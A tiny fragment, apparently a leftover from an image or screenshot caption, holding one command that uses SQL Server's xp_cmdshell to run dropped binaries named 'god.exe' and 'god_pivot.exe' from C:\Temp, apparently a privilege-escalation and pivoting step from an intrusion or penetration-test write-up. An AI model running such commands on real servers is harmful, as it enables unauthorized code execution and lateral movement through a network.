 xp_cmdshell C:\Temp\god.exe -cmd "C:\Temp\god_pivot.exe"